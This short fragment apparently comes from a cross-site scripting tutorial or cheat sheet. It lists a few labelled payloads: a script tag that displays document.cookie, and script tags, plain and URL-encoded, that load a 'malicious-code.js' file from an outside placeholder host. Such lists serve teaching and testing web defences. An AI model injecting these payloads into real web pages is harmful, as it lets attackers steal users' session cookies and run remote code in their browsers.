 <script>alert(document.cookie);</script>
Accessing Private Information
<script src=http://www.example.com/malicious-code.js></script>
%3cscript src=http://www.ex.com/malicious-code.js%3e%3c/script%3e
Using External malicious script
 